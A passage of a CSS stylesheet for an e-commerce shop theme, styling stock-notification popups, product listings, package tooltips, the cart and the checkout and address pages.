    /* box-shadow: inset 0 1px 0 rgb(255 255 255 / 20%), 0 1px 2px rgb(0 0 0 / 5%); */
    /* padding: 3px 10px; */
    /* border: solid 1px #c9451f; */
    /* border-radius: 20px; */
    /* background: #FFF; */
    /* position: relative; */
    /* top: -5px; */
    /* max-height: 16px; */
}

.container-add-to-cart-list .subscribe_form_content a{
    color: #fff;
    width: 100% !important;
    border-radius: 8px;
    height: 32px;
    box-sizing: border-box;
    text-transform: inherit;
    background: rgba(53, 53, 53, 0.81);
    align-items: center;
    display: flex;
    padding: 0 8px;
    font-size: 14px;
    text-align: center;
    justify-content: center;
    margin: 0;
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}

.container-add-to-cart-list .subscribe_form_content:hover{
    /* background-image: linear-gradient(to bottom,#e1771b,#ce4e1f); */
    /* border: none; */
    /* padding: 4px 10px; */
}

.container-add-to-cart-list .subscribe_form_content:hover a{
    color: #fff;
}

.fancybox-inner .oosn-popup-container .hi-oosn-title{
    color: #EA8914 !important;
    text-align: center;
    font-family: 'Lato', sans-serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}

.fancybox-inner .oosn-popup-container p{
    color: #000;
    text-align: center;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}



.fancybox-skin, .fancybox-wrap ,.fancybox-outer , .fancybox-inner{
    border-radius: 10px !important;
}

.hi_gdpr_consent_oosn .checkbox{
    display: flex;
    align-items: center;
}

.hi_gdpr_consent_oosn .checkbox .checker ,.hi_gdpr_consent_oosn .checkbox .hi_psgdpr_consent_checkbox_oosn{
    width: 15px;
    margin-right: 5px;
}
.hi_gdpr_consent_oosn .checkbox p{
    font-size: 13px;
}


#product .subscribe_form_content{
    text-align: left;
}

#product .subscribe_form_content .oosn-popup{
    font-family: 'Lato', sans-serif;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 26px;
    text-align: center;
    color: #fff;
    float: none;
    margin: 0;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    text-shadow: none;
    padding: 6px 32px;
    display: inline-flex;
    align-items: center;
}

#product .subscribe_form_content .oosn-popup:hover{
    /*background-image: linear-gradient(to bottom,#ce4e1f,#e1771b);*/
}


.oosn-popup-container .hi-oosn-success{
    padding: 15px;
}
.oosn-popup-container .hi-oosn-success p {
    max-width: 310px;
    font-size: 15px;
    font-family: 'Poppins' !important;

}

.oosn-popup-container .hi-oosn-success a{
    color: #EA8914;
}

.oosn-popup-container .hi-oosn-success.hi-oosn-hide{
    display: none;
}

#lrp-product-widget {
    width: 300px!important;
}

#package-block {
    float: right;
    margin-right: 8px;
}

#product #quantity_wanted_p,#product #add_to_cart input {
    margin-top: 5px;
}

#product .hi-oosn-hide{
    display: none !important;
}

span.package-qt { display: none;}
/*Fin Hioutstocknotification*/



.content_list_product > a.button,#product .accessory_buttons > a.button {
    visibility: hidden;
    width: 0px !important;
    height: 0px !important;
}

.content_list_product > a.button.thickbox {

    visibility: visible;
    width: 32px !important;
    height: inherit !important;
}

.customer-not-login .content_list_product a.button,#product.customer-not-login .accessory_buttons > a.button {
    visibility: visible;
    width: 32px !important;
    height: inherit !important;
}

.customer-login .content_list_product a.button,.customer-login .accessory_buttons > a.button {
    visibility: visible;
    width: 32px !important;
    height: inherit !important;

}

#product #center_column #accessories_block .products_block .price_container {

    position: absolute;
    left: inherit;
    bottom: -10px;
    height: auto;
    margin: 0;
    right: 10px;
}

#center_column .products_block h5,#product_list h3 {
    text-align: center;
    color: #353535 !important;
}

#center_column .products_block h5 a,#product_list h3 a{
    color: #353535 !important;
}

#center_column .products_block h5 a:hover,#product_list h3 a:hover {
    font-weight: 600;
}

#product_list .button.iframe {
    background-image: url(/img/youtube.svg);
}
.kit {
    display: flex;
    gap: 9px;
}
.kit a {
    /*filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16)) !important;*/
    /*background: linear-gradient(#f39b0d 0%, #e37b1a 100%);*/
    border-radius: 4px;
    width: 25px;
    height: 32px;
}
.kit a.kitmedia{
    background: #EA5F14;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 7px;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    white-space: normal;
    text-align: center;
    line-height: 8px;
}
.kit .attachments{
    width: 25px;
    height: 32px;
    cursor: pointer;
}
#attachments{
    width: 25px;
    height: 32px;
    cursor: pointer;
}
.ajax_block_product .product_img_container .fav {
    content: "";
    position: absolute;
    width: 23px;
    height: 21px;
    z-index: 9;
    bottom: 11px;
    cursor: pointer;
    left: 11px;
    /* background: url(/img/heart.svg) no-repeat; */
    transition: all 0.2s linear;
    background-size: 23px 20px;
}

.ajax_block_product .product_img_container .fav:hover {
    transform: scale(1.2);
    /*background: url('/img/heart-1.svg') no-repeat;*/
    /*background-size: 21px auto;*/
}

/*.ajax_block_product .product_img_container .fav:active,.ajax_block_product .product_img_container .fav:focus {
background: url(/img/heart-2.svg) no-repeat;
 transform: scale(1.1);
}*/

.ajax_block_product .product_img_container .fav.rm {
    background: url(../img/Favoris-plein.svg) no-repeat;
    transform: scale(1.1);
    background-size: 23px 20px;
}

.ajax_block_product .package-icon {

    width: 24px;
    height: 24px;
    position: relative;
    background: url('/img/boite.svg') no-repeat;
    display: inline-block;
    margin-top: 4px;
    margin-left: 4px;
}


.ajax_block_product .package-icon .arr,.ajax_block_product .package-icon .package-qt,.ajax_block_product .package-icon .ptooltip {
    display: none;
}

.package-icon:hover .ptooltip {

    display: block;
    position: absolute;
    width: 174px;
    text-align: center;
    background: #fff;
    padding: 5px;
    line-height: 13px;
    font-size: 11px;
    border-radius: 6px;
    box-shadow: 0px 0px 4px rgb(0 0 0 / 20%);
    color: #9d9d9d;
    top: -68px;
    left: 50%;
    margin-left: -87px;
}

.package-icon .arr {
    display: none;
}

.package-icon:hover .arr {
    display: block;
}

#center_column .products_block li {
    overflow: visible;
}

.package-icon:hover .ptooltip strong {
    display: block;
    color: #d27708;
}

.ajax_block_product .s_quantity_wanted span {
    width: 28px;
}

.ajax_block_product .container-add-to-cart-list .add-to-cart-list {
    position: relative;
}

.ajax_block_product .package-icon {
    position: absolute;
    left: 100px;
    top: -7px;
}

.package-icon:hover .ptooltip {
    top: -79px;
}

.ajax_block_product .package-icon:hover {
    box-shadow: 0px 0px 6px rgb(0 0 0 / 20%);
    border-radius: 32px;
}

.accessories_block .product_image img {
    /*height: 47px !important;*/
    /*width: 47px !important;*/
    max-width:122px;
    width: 100%;
}

#product.customer-not-login .accessory_buttons > a.button {
    visibility: visible;
    width: 24px !important;
    font-size: 9px;
    height: 24px !important;
    padding-top: 5px;

}


.customer-login .content_list_product a.button,#product.customer-login .accessory_buttons > a.button {
    visibility: visible;
    width: 32px !important;
    height: inherit !important;

}

#product.customer-login .accessory_buttons > a.button {
    visibility: visible;
    width: 24px !important;
    font-size: 9px;
    height: 24px !important;
    padding-top: 5px;

}

#product.customer-login #center_column #accessories_block .products_block .price_container {
    right: 40px;
}

.ajax_block_product .package-icon {
    background-size: cover;
}

@media screen and (max-width: 520px) {

    .ajax_block_product .package-icon {
        position: absolute;
        right: 0px;
        top: 0px;
        left: inherit;
        z-index: 100;
    }

    #product_list .ajax_block_product .button.iframe {
        position: static;
        left: 0px;
        display: block;
        bottom: 5px;

    }

    .package-icon .ptooltip {
        right: 5px;
        left: inherit;
    }

    .package-icon:hover .ptooltip {
        right: -8px;
        left: inherit;
    }

    #center_column #accessories_block .products_block li {
        min-height: 78px;
    }
}

#product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    width: 44px !important;
}

#product_list .button.iframe {
    margin-left: 5px;
}

@media screen and (min-width: 811px) and (max-width: 1199px) {
    .ajax_block_product .package-icon {
        top: 16px
    }


}

@media screen and (min-width: 600px) and (max-width: 810px) {

    .ajax_block_product .package-icon {
        top: 0px;
        left: 185px;
    }

}

@media screen and (min-width: 481px) and (max-width: 599px) {

    .ajax_block_product .package-icon {
        top: 26px;
        left: inherit;
        right: 20px;
    }

}

#package-block .package-item {
    width: 42px;
    height: 32px;
    float: left;
    cursor: pointer;
}
#package-block .package-item .package-item-text {
    white-space: nowrap;
}
#package-block .package-item .ptooltip {
    display: none;
}
/*
#package-block .package-item {
    background: url('/img/box.svg') no-repeat;
}

#package-block .package-item {
    background: url('/img/box.svg') no-repeat center center;
    background-color: #fff;
    border-radius: 50px;
    position: relative;
    margin-right: 10px;
    box-shadow: 0px 3px 3px rgb(0 0 0 / 20%);
    background-position: center -3px;
}

#package-block .package-item:hover {
    box-shadow: 0px 3px 3px rgb(0 0 0 / 20%) inset;
}
*/
#package-block .package-item:hover .ptooltip strong {
    display: block;
    color: #d27708;
}

#package-block {
    margin-left: 220px;
}


span.package-qt {

    position: absolute;
    color: #fff;
    font-size: 8px;
    left: 3px;
    top: 14px;
    width: 100%;
    text-align: center;

}
#package-block .package-item:hover .ptooltip {

    display: block;
    position: absolute;
    width: 174px;
    text-align: center;
    background: #fff;
    padding: 10px;
    line-height: 13px;
    font-size: 11px;
    border-radius: 6px;
    box-shadow: 0px 0px 4px rgb(0 0 0 / 20%);
    color: #9d9d9d;
    top: -94px;
    left: 50%;
    margin-left: -87px;
}

#package-block .package-item .arr {
    display: none;
}

#package-block .package-item:hover .arr {
    display: block;


}

#package-block .package-item {
    margin-bottom: 10px;
}

#package-block {
    float: right;
    margin-left: 0px;
}



#product_list .ajax_block_product, #homefeatured-gvg #product_list .ajax_block_product {
    justify-content: normal !important;
}

#product_list .ajax_block_product .color-list-container {
    margin-top: 10px;
}

.ajax_block_product .color-list-container span, .ajax_block_product .s_quantity_wanted span {
    width: auto!important;
}


#center_column #accessories_block .products_block .accessory_new {
    /*font-size: 7px;
        position: absolute;
        left: 0px;
    */
    float: left;
    font-size: 14px;
    margin-top: 1px;
}


#center_column #accessories_block .products_block h5 {
    position: relative;
    /*white-space: nowrap;*/
    text-overflow: ellipsis;
    text-align: left;
}

#subcategories.cat-1845 {
    display: none;
}

#cart_block .cls {
    display: none;
}

@media screen and (max-width: 600px) {


    #cart_block .cls {
        display: block;
        height: 20px;
        width: 20px;
        background: url("/themes/phoneshop/img/cancel.png") no-repeat 0 0;
        position: absolute;
        background-size: cover;
        top: 5px;
        left: 5px;
        opacity: 0.5;
        z-index: 1000;
    }

    html body #header #cart_block.sticky {
        width: 75% !important;
    }

    #header {
        text-align: left;
    }

    #cart_block #cart_block_list dl {
        text-align: left;
    }

    #cart_block #cart_block_list dd {
        margin-left: 50px !important;
    }

    #cart_block #cart-prices,#cart_block #cart-price-precisions {
        text-align: left;
    }



}

#cart_block_list #cart-buttons a.exclusive {
    display: none !important;
}


html body #header #cart_block {
    background: #fff;
    padding-bottom: 10px;
}

body #content{
    background-color: transparent;
}


#cart_block #vouchers .bloc_cart_voucher {
    border-bottom: solid 1px rgb(221,221,221);
}

#cart_block table#vouchers tr td {
    border-bottom: 0px;
}

#cart_block table#vouchers {
    margin: 0px;
}

#cart_block #cart-prices {
    border-top-color: #ddd !important;
}

#cart-price-precisions {
    visibility: hidden !important;
}

#product_list .reduction.vipp, #center_column .products_block .reduction.vipp {
    background-image: url(https://www.gfc-provap.com/img/v2/VIP-diamond-FP-petit.svg);
}

#cart_block table#vouchers {
    border:none !important;
}

#cart_block #vouchers .bloc_cart_voucher {
    border-bottom: none !important;
}

#cart_block #vouchers .quantity {
    visibility: hidden;
}

#cart_block table#vouchers tr td.name {
    padding-left: 15px;
}

html[lang="en"] #cart_block table#vouchers tr td.name {
    padding-left: 7px;
}

@media screen and (max-width: 600px) {

    body #cart_block #cart_block_list dt {
        position: relative;
    }

    #cart_block .remove_link, #cart_block .deleteCustomizableProduct {
        position: absolute;
        top: 3px;
        right: 3px;
    }

    #cart_block .remove_link a, #cart_block .ajax_cart_block_remove_link {

        height: 18px !important;
        width: 18px !important;
        background: url(https://www.gfc-provap.com/themes/phoneshop/img/cancel.png) no-repeat 0 0 !important;
        background-size: cover !important;

    }

    html[lang="en"] #cart_block table#vouchers tr td.name {
        padding-left: 22px;
    }

    #cart_block table#vouchers tr td.name {
        padding-left: 27px;
    }

}

@media only screen and (min-device-width: 480px) {

    .reduction_img_container_listing.dluo {
        /*background: url('/img/dluo.svg') no-repeat;
        */

        position: absolute;
        top: 0;
        right: 0;
        height: 100px;
        z-index: 100;
        overflow: hidden;
        background-image: url(/img/dluo.svg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: top;
        width: 200px;


    }

    .reduction_img_container_listing .dls {
        transform: rotate(46deg);
        text-align: center;
        margin-left: 39px;
        padding-left: 85px;
        width: 100px;
        color: #fff;
    }

}

@media screen and (max-width: 560px) {

    .reduction_img_container_listing.dluo {
        width: 100%;
        height: 20px;
        position: absolute;
        z-index: 100;
        text-align: center;
        color: #fff;
        padding-top: 5px;
        /*background-image: linear-gradient(to bottom,#f9ab4e,#f7941d);
    */
        background-image:linear-gradient(to bottom,#f29a3e,#e47d37);
        transform: rotate(45deg);

    }

    .reduction_img_container_listing {

        position: absolute;
        top: 0;
        left: auto;
        height: 120px;
        right: -40px;
        overflow: hidden;

    }


    .reduction_img_listing {
        transform: rotate(45deg);
        font-size: 11px;
    }

    .reduction_img_container_listing.dluo {

        width: 100%;
        height: 20px;
        position: absolute;
        z-index: 100;
        font-size: 11px;
        text-align: center;
        left: 44px;
        top: 24px;
        color: #fff;
        padding-top: 5px;
        background-image: linear-gradient(to bottom,#f29a3e,#e47d37);
        transform: rotate(45deg);


    }

    #product_list .product_img_container {
        /*overflow: hidden;*/
    }

    #product_list .pspc-wrp.pspc-wrp-over-img, .ajax_block_product .pspc-wrp.pspc-wrp-over-img {
        top: 36px !important;
    }

}

li.ajax_block_product .psproductcountdown  {
    margin-top: -2px !important;;
}

.reduction_img_listing {
    background-image: linear-gradient(to bottom,#f29a3e,#e47d37);

    text-shadow: none;
    color: #fff;
    opacity: 1;

}
#order_step .step_current .step_name {
    color: #EA8914;
}

/* CSS Tunnel d'achat avril 2022*/
#order.is-slidingcart {
    overflow-x: visible;
}
.col-md-7 {
    width: 60%;
    float: left;
    padding: 0 15px;
    margin: 0;
}
.col-md-4 {
    width: 37%;
    clear: none;
    overflow: auto;
    display: block;
    margin-top: 33px;
    position: sticky;
    top:0;
}
table#cart_summary_total {
    clear: none;
}
#cart_summary{
    padding: 0;
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border-color: transparent;
    margin-bottom: 10px;
    padding-bottom: 0;
}

#cart_summary thead th{
    background: transparent;
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 12px;
    text-align: center !important;
    color: #000;
    border: none;
    text-transform: uppercase;
    padding: 0;
}
p.quantity_mobile.visible-xs {
    color: #353535;
    text-align: left;
    text-transform: initial;
    font-family: Lato;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
#cart_summary thead th.th-none{
    padding: 0;
}

#cart_summary tbody .spacer{
    height: 16px;
    box-shadow: none !important;
}

#cart_summary tbody .cart_item{
    position: relative;
}

#cart_summary tbody .cart_item:before{
    content:"";
    height:100%;
    width: 100%;
    background: #FFFFFF;
    box-shadow: none;
    border-radius: 0;
    position: absolute;
    top: 0;
    left: 0;
}

#cart_summary tbody .cart_item td{
    position: relative;
    margin-right: 0;
    margin-left: 0;
}

#cart_summary tbody .cart_item td.cart_total{
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    background: center;
    text-align: center;
}
#order-confirmation #cart_summary tbody .cart_item td.cart_total {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}
#cart_summary td {
    padding: 0 5px;
}

#cart_summary thead th.cart_product{
    width: 120px;
    text-align: left !important;
    color: #000;
    font-family: 'Lato';
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    padding: 0;
}

#cart_summary tbody .cart_item td.cart_product{
    text-align: center;
    padding-left: 15px;
}

#cart_summary tbody .cart_item td.cart_product a{
    border: none;
    border-radius: 50%;
}

#cart_summary tbody .cart_item td.cart_product a img{
    /*width: 88px;*/
    /*height: 88px;*/
    border: none;
    border-radius: 50%;
    background: transparent;
}
span.stock_quantity {
    color: #EA8914;
    text-align: center;
    font-family: 'Lato';
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    margin-top: 20px;
    display: block;
}
a#emptyall span {
    color: #000;
    text-align: left;
    width: 100%;
    font-size: 12px;
    font-family: 'Lato';
    text-underline-offset: 3px;
}
.bloc_emptyall {
    border: 1px solid #EA8914;
    border-radius: 8px;
    padding: 16px;
    max-width: 360px;
    display: none;
}
.bottom-blocemptyall {
    display: flex;
    align-items: center;
    margin-top: 12px;
}
.bloc_emptyall p {
    color: #000;
    font-family: Lato;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}
.bottom-blocemptyall p {
    margin-right: 24px;
}
.bottom-blocemptyall .modal__btn-primary, .bottom-blocemptyall .modal__btn-primary:focus {
    border-radius: 8px;
    font-size: 12px;
    padding: 9px 19px;
    border: solid 1px #EA8914;
    color: #EA8914;
    margin-right: 16px;
}
.bottom-blocemptyall .modal__btn {
    border-radius: 8px;
    border: solid 1px #F39B0D;
    color: #F39B0D;
    font-size: 12px;
    padding: 9px 19px;
}
.bottom-blocemptyall .modal__btn:focus, .bottom-blocemptyall .modal__btn:hover {
    color: #fff;
}
.bottom-cart {
    margin: 25px 15px;
    position: relative;
    clear: both;
    display: flex;
    justify-content: space-between;
}
.bottom-cart a {
    background: #353535;
    color: #fff;
    padding: 16px;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    border-radius: 8px;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
}
#order .cart_navigation input.button.nxt-btn, a.standard-checkout.button_large,
p.cart_navigation.submit .button, input.button_large, input#SubmitLogin {
    color: #fff;
    padding: 16px;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    box-shadow: none;
    border-radius: 8px;
    filter: none;
    min-width: 230px;
    background: linear-gradient(#FFA43A 0%, #EA8914 100%);
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
}
a.standard-checkout.button_large {
    margin-top: 24px;
    float: right;
}
body#module-bankwire-payment h3 {
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    color: #000;
    text-transform: uppercase;
}

body#module-bankwire-payment p {
    color: #000;
    font-size: 16px;
    padding: 19px;
    display: block;
    font-family: 'Lato';
}
body#module-bankwire-payment .footer_copyright-order p{
    color: #fff;
    font-weight: 400;
    text-align: center;
    margin:0px;
    padding: 0;
    clear: both;
    font-size: 14px;
}
#cart_summary tbody .cart_item td .cart_quantity_container .cart_quantity_input{
    border-radius: 19px;
    background: transparent;
    border: none;
    /* width: calc(100% - 12px); */
    box-shadow: none;
    font-family: 'Lato';
    font-weight: normal;
    font-size: 16px;
    /* line-height: 20px; */
    text-align: center;
    color: #404040 !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 3px;
}
#cart_summary tbody .cart_item td #cart_quantity_button {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    width: 100%;
}
#cart_summary .cart_quantity {
    width: 100px;
}

#cart_summary .cart_quantity_button a{
    margin: 2px 5px;
}
#cart_summary .cart_quantity_button a.cart_quantity_up {
    margin-top: 3px;
    margin-right: 0;
}
#cart_summary .cart_quantity_button a.cart_quantity_down {
    margin-top: -1px;
    margin-left: 0;
}
#cart_summary .cart_quantity_button a:hover svg path{
    fill:#f7941d;
}

#cart_summary .price{
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #EA8914;
}

#cart_summary .price span{
    color: #EA8914;
}
#cart_summary td.cart_unit .price {
    color: #000;
}
#cart_summary .price span.old-price-cart {
    font-size: 14px;
    text-align: right;
    color: #000;
    font-weight: 500;
}
#cart_summary .cart_description .product_name a, #cart_summary .cart_description .product_ref{
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #000;
    text-transform: uppercase;
}
/*
#cart_summary .cart_description .bold:not(.cart_availability){
    font-weight: 400;
}*/

#order-confirmation .order_confirmation p .bold ,
#order-confirmation .order_confirmation p a{
    color: #F39B0D;
    font-weight: 500;
}

#cart_summary .cart_quantity .cart_quantity_container{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #404040;
    position: relative;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#cart_summary tbody .cart_item.disble_cart_item .price,
#cart_summary tbody .cart_item.disble_cart_item td.cart_unit .price span.old-price-cart
{
    color: rgba(53, 53, 53, 0.25);
}
#cart_summary .cart_item.disble_cart_item .cart_quantity .cart_quantity_container{
    background: rgba(53, 53, 53, 0.25);
    /*pointer-events: none;*/
    display: flex;
    align-items: center;
}
#cart_summary .cart_item.disble_cart_item .cart_quantity .cart_quantity_container svg path{
    fill:rgba(53, 53, 53, 0.25);
}
#cart_summary .cart_item.disble_cart_item .cart_quantity_delete svg path{
    fill:rgba(255, 164, 58, 1);
}
#cart_summary .cart_item.disble_cart_item .cart_quantity .cart_quantity_container .cart_quantity_down{
    margin-top: -3px;
}
#cart_summary .cart_item.disble_cart_item .cart_quantity .cart_quantity_container .cart_quantity_disable{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: rgba(53, 53, 53, 0.25);
}

.order-products #cart_summary .cart_quantity .cart_quantity_container {
    height: 24px;
    width: 70%;
    margin: 0 auto;
}
.order-products td.cart_unit {
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
.order-products td.cart_total {
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    color: #EA8914;
}
.order-products #cart_summary tbody .cart_item td {
    padding: 15px 0;
}
#cart_summary .cart_description .bold{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #707070;
}

#cart_summary .cart_description .cart_outofstock{
    color: #da0f00;
}

#cart_summary .cart_description .cart_available{
    color: #06D002;
}
#cart_summary .cart_description{
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 16px !important;
    line-height: 20px;
    text-align: left;
    color: #707070;
}
#order-detail-content #cart_summary_voucher tbody tr:nth-child(odd) {
    background: transparent;
}

#order-detail-content #cart_summary_voucher {
    background: #f3f3f3;
    width: 100%;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
.part_confirmation_details a.standard-checkout.button_large {
    margin: 30px auto 0;
    display: block;
    max-width: 70%;
    float: none;
}
#cart_summary_voucher{
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    padding: 24px;
    width: 100%;
}

#cart_summary_total{
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: none;
    margin-bottom: 10px;
}

#cart_summary_total .price{
    background: transparent;
    width: 125px;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    color: #000;
}
#cart_summary_total tbody tr:first-child td{
    border-top-right-radius: 10px;
}

#cart_summary_total tbody tr:last-child td{
    border-bottom-right-radius: 10px;
}

#cart_summary_total #total_price_amount{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    color: #e37b1a;
}

#cart_summary_total tbody tr td:first-child{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #000;
}
.cart_total_price.resume {
    padding: 10px 1px 0;
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #EA8914;
}
.cart_total_price.resume span#total_price_label {
    color: #EA8914;
    font-family: Lato;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
.cart_total_price.resume span#total_price_amount {
    color: #EA8914;
    font-family: Lato;
    font-size: 20px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
}
#HOOK_SHOPPING_CART_EXTRA .idx-product_list li{
    background: #F9F9F9;
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 10px;
    border: none;
    padding: 10px;
    min-height: auto;
}

#HOOK_SHOPPING_CART_EXTRA .idx-product_list .reduction{
    display: none;
}

#HOOK_SHOPPING_CART_EXTRA .idx-product_list .idx-product-image-container{
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
    padding: 25px;

}

#HOOK_SHOPPING_CART_EXTRA #deluxecartgift-add {
    padding-top: 0px;
}

#HOOK_SHOPPING_CART_EXTRA .idx-product-name{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 12px;
    text-align: center;
    color: #707070;
}

#order .cart_navigation , #module-bankwire-payment .cart_navigation{
    background: transparent;
    border: none;
}

.idx-product_list .block-bottom .content_price{
    display: none !important;
}

#HOOK_SHOPPING_CART_EXTRA .idx-product_list .block-bottom{
    display: block;
    text-align: center;
}

#HOOK_SHOPPING_CART #compare_shipping{
    padding: 15px;
    background: #F9F9F9;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
    border-color: transparent;
}


#HOOK_SHOPPING_CART #compare_shipping h3{
    background: transparent;
    border: none;
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: #f39b0d;
    border-bottom: 1px solid #ddd;
}

#HOOK_SHOPPING_CART form.std label{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    color: #707070;
}
.top_address {
    max-width: 85%;
    margin: 0 auto;
    margin-bottom: 20px;
}
#order .addresses{
    background: rgba(53, 53, 53, 0.06);
    border-radius: 8px;
    border: none;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#order .addresses .bloc_adresses{
    display: grid;
    /*overflow: hidden;*/
    grid-template-columns: repeat(2, 1fr);
    grid-auto-rows: 1fr;
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    max-width: 85%;
    margin: 0 auto;
}
.address_elt {
    background-color: #fff;
    position: relative;
    padding: 16px;
    border: 1px solid #fff;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

.address_elt ul li {
    color: #000;
    text-align: center;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
a.update_address {
    float: right;
    position: absolute;
    right: 16px;
    bottom: 16px;
}
.address_elt ul li.address_alias {
    text-align: left;
    text-transform: uppercase;
    margin-bottom: 18px;
}
.bottom-address {
    display: flex;
    justify-content: space-between;
    max-width: 85%;
    margin: 0 auto;
    align-items: center;
}
p.address_add.submit a, p#address_invoice_form a {
    color: #EA8914;
    text-align: center;
    background: #fff;
    border: 1px solid;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 8px;
    filter: none;
    padding: 15px;
}
#order .addresses .my_address_bloc {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 8px;
    border: none;
    width: calc(100% - 40px);
    padding: 15px;
    height: auto;
}

#order .addresses .address li{
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    color: #000;
}

#order .addresses .address li.address_alias {
    text-align: left;
}

#order .addresses .address li.address_alias label {
    color: #000;
    font-family: Lato;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
}

#order .addresses .address .address_title{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 18px;
    text-align: center;
    color: #f39b0d;
    display: none;
}

#order .addresses .address .address_firstname{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    color: #000;

}

#order .addresses .address .address_company{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    color: #000;
}

#order .addresses .address .address_update:before{
    display: none;
}
#module-psgdpr-gdpr .psgdprinfo16 a.btn{
    margin-top: 15px;
}
p.selected_txt {
    color: #000;
    text-align: center;
    margin-bottom: 35px;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
#module-xycsvcart-default .example-file a,
#csv_file-selectbutton,
#addresses .address li a,
#module-psgdpr-gdpr .psgdprinfo16 a.btn
{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    color: #F39B0D;
    text-shadow: none;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    box-shadow: none;
    padding: 8px 25px;
    border-radius: 20px;
    transition-duration: 0.2s;
    border: solid 1px #F39B0D;
    display: inline-block;
    background: transparent;
}
#module-xycsvcart-default .example-file a:hover,
#csv_file-selectbutton:hover,
#addresses .address li a:hover,
#module-psgdpr-gdpr .psgdprinfo16 a.btn:hover
{
    color: #fff;
